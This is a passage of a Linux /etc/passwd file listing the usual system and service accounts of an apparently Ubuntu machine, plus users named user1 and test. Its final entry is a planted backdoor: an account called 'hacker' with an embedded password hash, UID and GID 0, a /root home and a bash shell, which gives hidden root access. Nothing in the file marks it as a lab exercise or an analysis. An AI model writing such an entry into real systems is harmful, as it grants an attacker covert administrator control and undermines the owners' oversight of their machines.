 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
syslog:x:103:108::/home/syslog:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:105:109::/nonexistent:/usr/sbin/nologin
uuidd:x:106:113::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:110:116:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:113:119::/nonexistent:/bin/false
geoclue:x:114:120::/var/lib/geoclue:/usr/sbin/nologin
kernoops:x:115:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:116:122::/var/lib/saned:/usr/sbin/nologin
pulse:x:117:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
nm-openvpn:x:118:125:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
avahi:x:119:126:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:120:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:121:7:HPLIP system user,,,:/var/run/hplip:/bin/false
gnome-initial-setup:x:122:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:123:128:Gnome Display Manager:/var/lib/gdm3:/bin/false
user1:x:1000:1000:user1,,,:/home/user1:/bin/bash
systemd-coredump:x:998:998:systemd Core Dumper:/:/sbin/nologin
test:x:1001:1001::/home/test:/bin/bash
hacker:$6$kUH8Q6qy$Y95fnIXJQS2iiSwtymqnzEXHvZEzKsF1EqMUSJvaU0YPh2UOX0RdFwoXCBiKm9//E7M9XaEYO/r2ZvyuiJbS00:0:0:root:/root:/b
in/bash